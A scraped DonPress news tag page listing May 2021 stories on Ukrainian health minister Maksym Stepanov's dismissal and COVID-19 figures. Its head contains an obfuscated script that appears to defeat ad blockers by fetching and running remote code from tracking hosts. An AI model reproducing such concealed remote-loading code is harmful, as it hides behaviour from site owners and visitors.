

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donpress.com/tags/stepanov
body_size: 17870
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4318230466334591",
    enable_page_level_ads: true
  });
</script><noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><script type="text/javascript">!function(f,u,n,t,o,r,i){function c(f,u){f[Wf]=e;function n(u){var n=gt+o(),t=!1,r=!1;m(f,n,a(zf,function(){return r?void 0:(r=!0,So)})),u=io+n+bt+u+qt;var i=e();i[Rt]=u,s();function c(){if(i=e(),t)i[yf]=co+S(u);else{t=!0;var n=new f[Of]([u],a(Pf,so));i[yf]=f[Nf][Tt](n)}s()}function s(){try{y[Sf](bo[Uf],i)}catch(u){ao&&f[Ju][lf](u)}}function e(){var f=w(Su);return f[lu]=!1,f[Pf]=$t,l[Sf](f,vu,c),l[Sf](f,fu,function(){ko[Nu]()}),f}}function t(f){return-1!=bo[yu][wt](f+mt)}function o(){return f[nu][iu](f[nu][Bu]()*f[nu][jf](lo,wo*lo))}function r(){var f=bo[to](no);for(var u in f)f[u][yf]&&(f[u][yf]=H);g();for(var n in bo[Ft])bo[Ft][n][_u]=ho;U(t,10);function t(){z(eo),ko&&ko[Nu]()}}function i(f){return f[Eu][lt]||f[Eu][Wt]&&f[Eu][Wt][0]==L}function c(f){var u=f[Zt],n=a();[Hf,If,oo][yt](function(f){n[f]=u[un][f]});function t(f){for(var u in n)f[u]=n[u][Qf](f)}function o(f){var u=a(),n=f[oo]();(n=n[Zf]()[pu](Z))[yt](function(f){var n=f[pu](dt);n[xu]<2||(k=n[0][Zf]()[Xt](),v=n[1][Zf](),u[k]=v)}),f[Eu]=u}this[I]=function(f,n,r,i){var c=new u;t(c),c[Hf](n?_f:Bf,f,ho),c[Ht]=uu,c[cu]=q(),r&&l[Sf](c,fu,function(f){o(c),r(f[wu])}),i&&l[Sf](c,vu,function(f){q()-c[cu]<xo&&i(f[wu])}),c[If](n)}}function s(f){return E(f^Y)}function b(f){return d(f[0])+f[R](1)}function p(f){for(var u="",n=0;n<f.length;n++)u+=E(f[C](n)-1);return u}function d(f){return f[F+G("cHBlckNh")+M]()}function a(){for(var f=arguments,u={},n=0;n<f.length;n+=2)u[f[n]]=f[n+1];return u}var m,j,q,h,g,l,w,y,z,x,B,N,S,U,D=this?this:window,G=D[atob("YXRv")+"b"],J="ing",R=G("c3Vic3Ry"),V=G("U3Ry"),F="toU",M="se",X="fro"+G("bUNoYXJD")+"ode",Y=244,C="cha"+G("ckNvZGVB")+"t",E=D[V+J][X],H="",I=s(134),O=s(154),P=s(171),Q=s(144),W=s(132),Z=s(254),A=s(130),K=s(218),L=s(193),T=p("vs"),$=s(214),_=s(207),ff=p("qs"),uf=s(167),nf=s(202),tf=p("it"),of=p("oo"),rf=s(219),cf=s(142),sf=s(206),ef=s(212),bf=p("qx"),pf=s(201),vf=s(197),df=p("gd"),af=p("sg"),mf=p("tc"),jf=p("qpx"),qf=d(p("ejw")),hf=p("efd"),gf=p("fod"),lf=p("mph"),wf=p("opx"),yf=p("tsd"),zf=p("hfu"),kf=s(200),xf=d(p("op")),Bf=d(p("hfu")),Nf=d(p("vsm")),Sf=p("dbmm"),Uf=p("ifbe"),Df=p("qvti"),Gf=p("cupb"),Jf=p("bupc"),Rf=d(p("ktpo")),Vf=b(p("opef")),Ff=p("tupq"),Mf=b(p("ebuf")),Xf=s(137),Yf=p("*)*"),Cf=(p("tbnf"),p("obnf")),Ef=p("ibti"),Hf=p("pqfo"),If=p("tfoe"),Of=b(p("cmpc")),Pf=p("uzqf"),Qf=p("cjoe"),Wf=p("cmvs"),Zf=p("usjn"),Af=p("cpez"),Kf=p("isfg"),Lf=p("wbst"),Tf=p("dppl"),$f=p("opof"),_f=d(p("qptu")),fu=(p("gbjm"),p("mpbe")),uu=p("ufyu"),nu=b(p("nbui")),tu=p("g5G"),ou=b(p("gw")),ru=p("qbstf"),iu=p("gmpps"),cu=p("tubsu"),su=p("tuzmf"),eu=p("bmfsu"),bu=p("qspyz"),pu=p("tqmju"),vu=p("fssps"),du=p("difdl"),au=p("dmptf"),mu=(p("gsbnf"),p("n{t")),ju=s(171),qu=d(p("gsbnf")),hu=p("qspup"),gu=p("xsjuf"),lu=p("btzod"),wu=p("ubshfu"),yu=p("dppljf"),zu=b(p("tusjoh")),ku=p("pqfofs"),xu=p("mfohui"),Bu=p("sboepn"),Nu=p("sfnpwf"),Su=p("tdsjqu"),Uu=b(p("pckfdu")),Du=s(140),Gu=s(217),Ju=p("dpotpmf"),Ru=p("joefy"),Vu=b(p("pg")),Fu=p("gps"),Mu=b(p("fbdi")),Xu=p("tfttjpo"),Yu=b(p("fmfnfou")),Cu=p("ejtqmbz"),Eu=p("ifbefst"),Hu=p("fs"),Iu=p("td"),Ou=p("xsjufmo"),Pu=p("qspupdpm"),Qu=p("uuu"),Wu=p("[[[3n"),Zu=p("mpdbujpo"),Au=p("dijmesfo"),Ku=p("up"),Lu=b(p("tusjoh")),Tu=p("epdvnfou"),$u=b(p("epdvnfou")),_u=p("ejtbcmfe"),fn=p("tusjohjgz"),un=p("qspupuzqf"),nn=p("joofs"),tn=d(p("iunm")),on=p("pvufs"),rn=p("tfu"),cn=b(p("ujnfpvu")),sn=p("dibs"),en=b(p("dpefBu")),bn=p("iptu"),pn=s(175),vn=p("ejtbcmfe^"),dn=b(p("dpoufou")),an=p("bqqfoe"),mn=b(p("dijme")),jn=b(p("tiffut")),qn=p("?=0jgsbnf?"),hn=b(p("mpxfsDbtf")),gn=p("bshpo"),ln=p("efcvh"),wn=p("sftqpotf"),yn=b(p("ufyu")),zn=p("fobcmf"),kn=b(p("uzqf")),xn=b(p("epdvnfou")),Bn=p("gspn"),Nn=b(p("dibsDpef")),Sn=p("dsfbuf"),Un=b(p("fmfnfou")),Dn=p("dpoufou"),Gn=b(p("xjoepx")),Jn=p("nfub.tubuvt"),Rn=d(p("ynm")),Vn=b(p("iuuq")),Fn=b(p("sfrvftu")),Mn=p("efgjof"),Xn=b(p("qspqfsuz")),Yn=s(135),Cn=s(218),En=p("{ndusbdl/ofu"),Hn=p("jgsbnf!obnf>#"),In=b(p("pckfduVSM")),On=p("kbwbtdsjqu"),Pn=b(p("buusjcvuf")),Qn=p("rvfsz"),Wn=b(p("tfmfdupsBmm")),Zn=p("bee"),An=b(p("fwfouMjtufofs")),Kn=d(p("jnh")),Ln=s(216),Tn=p("WJEFP-JGSBNF"),$n=b(p("fmfnfoutCzUbhObnf")),_n=b(p("bmmSftqpotfIfbefst")),ft=p("iuuqt"),ut=p("00d/lmdifdl/dpn0"),nt=s(220),tt=p("gvodujpo)*|wbs!n{`tus>#"),ot=p("ebub"),rt=p("ufyu0kbwbtdsjqu<cbtf75-"),it=p("bqqmjdbujpo"),ct=p("kbwbtdsjqu<dibstfu>vug.9"),st=b(p("tjuf")),et=p("mpbe!gbjm/!Qmfbtf!ejtbcmf!Be!cmpdlfs!boe!usz!bhbjo/"),bt=$+_,pt=uf+nf,vt=rf+cf,dt=sf+ef,at=rf+rf,mt=pf+vf,jt=kf+xf,qt=Xf+Yf,ht=tu+ou,gt=mu+ju+ju,lt=Du+Gu+du,wt=Ru+Vu,yt=Fu+Mu,zt=Hu+ju+fu,kt=Iu+ju+fu,xt=Qu+Wu,Bt=Ku+Lu,Nt=nn+tn,St=on+tn,Ut=rn+cn,Dt=sn+en,Gt=bu+ju+bn,Jt=pn+vn,Rt=uu+dn,Vt=an+mn,Ft=su+jn,Mt=$+qn,Xt=Ku+hn,Yt=gn+ju+ln,Ct=wn+yn,Et=gn+ju+zn,Ht=wn+kn,It=tn+xn,Ot=Bn+Nn,Pt=Sn+Un,Qt=Dn+Gn,Wt=Du+Gu+Jn,Zt=Rn+Vn+Fn,At=Mn+Xn,Kt=Yn+Cn+En,Lt=kf+Hn,Tt=Sn+In,$t=uu+rf+On,_t=Nu+Pn,fo=Qn+Wn,uo=Zn+An,no=Kn+Ln+Tn,to=zf+$n,oo=zf+_n,ro=ft+sf+ut,io=nt+tt,co=ot+sf+rt,so=it+rf+ct,eo=st+ef+et,bo=f[Tu],po=f[Zu][Pu],vo=qu,ao=t(Yt),mo=a(fu,kt,vu,zt),jo=vt,qo=!1,ho=1,go=0,lo=2,wo=8*lo,yo=16*wo,zo=100,ko=null,xo=3*zo,Bo=3,No=zo,So=a(Lf,a(Gt,H,Xu,H),Tf,a(O,xt,A,ht)),Uo=Kt,Do=ro,Go=a(gf,function(f){for(var u=o()%yo,n=j(u),t=0,r=0;r<f[xu];r++){var i=f[Dt](r);n+=j(i^u),t+=i}return n+=j(t%yo),S(n)},hf,function(f){try{f=N(f)}catch(f){}if(f[xu]){var u,n=H,t=0,o=f[Dt](0);for(u=1;u<f[xu]-1;u++){var r=f[Dt](u);n+=j(r^o),t+=r^o}return t%yo==f[Dt](u)?n:void 0}},Ef,function(f){var u,n,t=0,o=f[xu],r=H;for(n=0;n<5;n++){for(u=1;u<o;u++)t^=f[Dt](u),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);n&&(r+=(t>>>0)[Bt](16))}return r});function Jo(n,t){if(!qo){qo=ho;var o=n[Yu][un][_t],r=n[It][un][fo],i=n[It][un][gu];if(o[Sf](t,Cf),u){var s=r[Sf](bo,Jt);if(!(s[xu]>0))return;var e=s[s[xu]-1];e[_u]=go,i[Sf](bo,e[St]),e[Nu]()}j=n[zu][Ot],m=n[Uu][At],q=n[Mf][wf],z=n[eu],g=n[Ff],l=n[Tu][uo],w=n[$u][un][Pt][Qf](bo),y=n[Vf][un][Vt],x=n[Rf][fn],B=n[Rf][ru],N=n[Jf],S=n[Gf],U=n[Ut][Qf](f),n[Nf][Tt],n[Of],h=new c(n);for(var b in mo)So[mo[b]]=[],l[Sf](bo,b,p(b),ho);Ro()}function p(f){return function(u){So[mo[f]][Df](u[wu])}}}function Ro(){var f=a(af,bo[Zu][Kf],df,t(Et)?1:0,bf,H),u=Go[gf](x(f)),o=Go[Ef](jo+f[af]),c=0,s=0,e=0;b(Uo);function b(f){h[I](po+at+f+jo,u,p,n);function n(){1==++c?v():r()}}function p(f,u){var t;if(u)t=u;else{var c=Go[hf](f[Ct]);if(!c){if(i(f))return v();if(f[Eu][lt]!=o)return r()}try{t=B(c)}catch(f){return void(ko&&ko[Nu]())}}var e=t[mf]?t[mf]+K:H,b=t[of]?t[of]+e:e,p=(t[tf],t[ff]+at+b+t[tf]+t[T]);So[Lf][Xu]=t[bf],So[Lf][Gt]=e+t[tf],So[Lf][hu]=po,d();function d(){h[I](p,null,a,m)}function a(f){var u=f[Ct];u[xu]<1e3&&!i(f)&&r(),n(u)}function m(){1==++s?v(t):r()}}function v(f){if(!(Bo<++e)){var u;u=f?(f[mf]?f[mf]+K:H)+f[tf]:Uo;var n=a(W,po,Q,u),t=Go[gf](x(n));h[I](Do,t,o,r)}function o(u){var n,t=Go[hf](u[Ct]);if(!t&&!i(u))return r();try{n=B(t)}catch(f){return}n[W]&&(po=n[W]),n[Q]?f?(f[mf]=H,f[tf]=n[Q],p(null,f)):U(function(){b(n[Q])},No):ko&&ko[Nu]()}}}try{if(f[ku][P+So[Tf][O]]==So[Tf][A])return f[ku][P+So[Tf][O]]=H,bo[Ou](jt+vo+pt),void bo[au]()}catch(f){}f[Wf]=e;var Vo=bo[Pt](qf),Fo=P+f[Mf][wf]();Vo[Nt]=Lt+Fo+Mt;var Mo=Vo[Au][0];Mo[Cf]=Fo,bo[Af]?(bo[Af][Vt](Vo),Vo[su][Cu]=$f,ko=Vo):(bo[Uf][Vt](Mo),ko=Mo),f[Fo]?Jo(f[Fo],Mo):Mo[Qt]?Jo(Mo[Qt],Mo):Mo[uo](fu,function(){Jo(Mo[Qt],Mo)})}var s=f.document[u],e=f[n];s&&f[i]?(f[n]=c,f[r]=t+":"+n+"("+o+");"):c(f)}(this,"currentScript","blur","javascript","this","location","chrome");</script><!--a68bc3b466f9f05a7b65b496ccf24a76aba7260e-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50026712-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-50026712-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});</script>
<link rel="canonical" href="https://donpress.com/tags/stepanov" />
<link rel="image_src" href="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="description" content="Подборка материалов на тему &quot;Степанов&quot;. Новости, мнения, фоторепортажи." />
<meta property="fb:app_id" content="1533761460235213" />
<link rel="icon" href="/themes/custom/dpt/icons/favicon.ico" />
<link rel="mask-icon" href="/themes/custom/dpt/icons/safari-pinned-tab.svg" />
<link rel="icon" sizes="16x16" href="/themes/custom/dpt/icons/favicon-16x16.png" />
<link rel="icon" sizes="32x32" href="/themes/custom/dpt/icons/favicon-32x32.png" />
<link rel="icon" sizes="192x192" href="/themes/custom/dpt/icons/android-chrome-192x192.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/dpt/icons/apple-touch-icon.png" />
<meta name="theme-color" content="#064b86" />
<link rel="manifest" href="/themes/custom/dpt/icons/site.webmanifest" crossorigin="use-credentials" />
<meta property="og:site_name" content="DonPress" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://donpress.com/tags/stepanov" />
<meta property="og:title" content="Подборка материалов на тему &quot;Степанов&quot;." />
<meta property="og:description" content="Новости, мнения, фоторепортажи." />
<meta property="og:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости Донецкой области, Украины и мира. Оперативная сводка по Донецку и другим городам оккупированной территории." />
<meta name="twitter:title" content="DonPress" />
<meta name="twitter:creator" content="@DonPress_com" />
<meta name="twitter:url" content="https://donpress.com/tags/stepanov" />
<meta name="twitter:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="msapplication-config" content="/themes/custom/dpt/icons/browserconfig.xml" />
<meta name="msapplication-square150x150logo" content="/themes/custom/dpt/icons/mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-square70x70logo" content="/themes/custom/dpt/icons/mstile-70x70.png" />
<meta name="msapplication-wide310x150logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-tilecolor" content="#ebebeb" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="und" href="https://donpress.com/tags/stepanov" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.prioritize = ["odnoklassniki", "livejournal", "linkedin", "pinterest", "facebook_messenger", "whatsapp", "viber", "email"];</script>

    <title>Степанов | DonPress</title>
    <link rel="stylesheet" media="all" href="/files/css/css_lkmSZDOryTZ3AwIWkP3p1g2VE_3_OElvscVhL6nOuNk.css" />
<link rel="stylesheet" media="all" href="/files/css/css_qGU5NGGye5fbIuWFivs3vGY-uEqX5Pc1S-kqfWF-LVo.css" />

    
  </head>
  <body class="path-taxonomy">
  
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти к основному содержанию
    </a>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.1&appId=160947144840855';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
      
<div class="s-layout">
  <header class="s-layout__header s-header" role="banner">
  <div class="s-layout__header-inner s-header__content">
            <div class="region region-header-branding">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


  </div>

            <div class="s-amenu__container">
        <div class="region region-header-nav">
            


<div class="views-exposed-form block block--views" data-drupal-selector="views-exposed-form-search-page" id="block-search">
  
    
      <form action="https://donpress.com/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-text js-form-item-text form-no-label">
        <input placeholder="Поиск по сайту..." data-drupal-selector="edit-text" type="text" id="edit-text" name="text" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Найти" class="button js-form-submit form-submit" />
</div>


</form>

  </div>

<div class="s-social-menu">
  
  
  <h3 class="s-social-menu__label">Мы в социальных сетях</h3>
  

      
              <ul class="s-social-menu__items">
                    <li class="s-social-menu__item">
        <a href="https://t.me/donpress" title="Канал DonPress в Telegram">Канал DonPress в Telegram</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.youtube.com/channel/UCNzORnElcyE2myzRLg5JHDQ" title="Канал DonPress в YouTube">Канал DonPress в YouTube</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.facebook.com/smi.donpress" title="Страница DonPress в Facebook">Страница DonPress в Facebook</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.google.com/+Donpress_com" title="Страница DonPress в Google+">Страница DonPress в Google+</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://twitter.com/DonPress_com" title="Страница DonPress в Twitter">Страница DonPress в Twitter</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://vk.com/donpress" title="Страница DonPress в VK">Страница DonPress в VK</a>
              </li>
        </ul>
  


  </div>




      
              <ul class="s-menu s-menu--main s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/news" data-drupal-link-system-path="news">Новости</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/rubrics" data-drupal-link-system-path="rubrics">Рубрики</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/articles" data-drupal-link-system-path="articles">Статьи</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/blogs" data-drupal-link-system-path="blogs">Блоги</a>
              </li>
        </ul>
  


  

  </div>

    </div>
      </div>



          <div class="js-s-amenu__toggle s-amenu__toggle s-header__toggle"><span></span></div>

</header>



<div class="s-layout__page">

  <div class="s-layout__page-top">
      
        <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

      
      
  </div>

  <a id="main-content" tabindex="-1"></a>
                                                                                                                                                                            
  <main class="s-layout__page-main" role="main">
  <div class="s-layout__page-content">
            
        <div class="region region-content">
            


<div id="block-dpt-page-title" class="block block--core">
  
    
      
  <h1 class="page-title">Новости с тегом «Степанов»</h1>


  </div>
        


<div id="block-dpt-content" class="block block--system">
  
    
      
<div class="js-view-dom-id-d1d79a83f832db6d717e3e028efcaf11b57c69ee13d048ce18985a369cb9fdcb">
  
  
  

      <header>
      <div about="/tags/stepanov" typeof="schema:Thing" id="taxonomy-term-8646" class="taxonomy-term vocabulary-tags">
  
      <span property="schema:name" content="Степанов" class="hidden"></span>

  <div class="content">
    



  
<div class="js-view-dom-id-183ac61196b2ed79ef5caa81952d5864038fe8aa2273953c487964cd3aa28ad9">
  
  
  

  
  
  

  <div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Зеленский рассказал, почему больше не смог терпеть Степанова в Минздраве

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2105/stepanov.jpg?itok=j8OizXTL" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.05.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          15:01
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          556
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Министр здравоохранения Украины Максим Степанова ушел со своей должности якобы из-за осложнением его отношений с премьер-министром Денисом Шмыгалем. Об этом в ходе своей пресс-конференции сегодня, 20 мая, заявил президент Украины Владимир Зеленский.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-05-2021-zelenskiy-rasskazal-pochemu-bolshe-ne-smog-terpet-stepanova-v-minzdrave" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Верховная Рада отправила в отставку главу Минздрава Степанова

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2105/medium.jpg?itok=Ox3UTAEm" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          18.05.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          18:52
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          265
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Верховная Рада Украины поддержала отставку министра здравоохранения Максима Степанова. В ходе сегодняшнего заседания народные депутаты одобрили соответствующий проект постановления. «За» проголосовали 292 нардепа.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/18-05-2021-verkhovnaya-rada-otpravila-v-otstavku-glavu-minzdrava-stepanova" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Украине с начала пандемии от коронавируса скончались почти 50 тыс. человек

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2105/koronavirus.jpg?itok=EDi8ASbZ" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          18.05.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          08:52
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          100
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Украине за минувшие сутки обнаружили 4095 новых заражений коронавирусом. Об этом сообщает министр здравоохранения Украины Максим Степанов.</p>

<p>По его словам, за сутки:</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/18-05-2021-v-ukraine-s-nachala-pandemii-ot-koronavirusa-skonchalis-pochti-50-tys-chelovek" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Арахамия: Министр здравоохранения не хочет увольняться

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/%D0%90%D1%80%D0%B0%D1%85%D0%B0%D0%BC%D0%B8%D1%8F.jpg?itok=HcVvu_Qm" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          16.05.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:23
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          256
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Министр здравоохранения Максим Степанов не хочет увольняться. </p>

<p>Об этом <a href="https://t.me/insiderUKR/13095">заявил </a>глава фракции «Слуга Народа» Давид Арахамия.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/16-05-2021-arakhamiya-ministr-zdravookhraneniya-ne-khochet-uvolnyatsya" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Украина преодолела третью волну коронавируса: что будет дальше?

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/koronavirus_5.jpg?itok=kk9KRZKM" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          07.05.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:20
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          317
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Украина вышла из третьей волны пандемии коронавируса. Об этом заявил министр здравоохранения Максим Степанов.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/07-05-2021-ukraina-preodolela-tretyu-volnu-koronavirusa-chto-budet-dalshe" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



